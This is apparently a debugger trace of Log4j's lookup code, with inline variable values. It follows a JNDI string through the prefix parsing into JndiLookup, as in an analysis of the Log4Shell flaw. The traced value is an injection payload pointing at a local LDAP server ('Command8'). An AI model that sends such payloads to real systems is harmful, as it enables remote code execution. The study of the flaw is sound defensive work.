 205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1943 var: "jndi:ldap://127.0.0.1:2345
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://127.0.0.1:23457/Command8" prefi
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2242 strLookupMap: s
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null = true ) { lookup: JndiLookup@2242
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
222 }